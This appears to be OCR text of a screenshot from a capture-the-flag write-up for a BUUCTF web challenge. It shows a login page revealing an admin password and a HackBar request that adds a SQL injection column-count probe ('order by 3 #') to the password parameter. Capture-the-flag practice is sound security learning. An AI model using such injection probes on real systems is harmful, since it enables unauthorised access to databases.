 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is '92d5364e6573e385c1865f4b442a2598'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=92d5364e6573e385c1865f4b442a2598%27%20order%20by%203%20%23
Split URL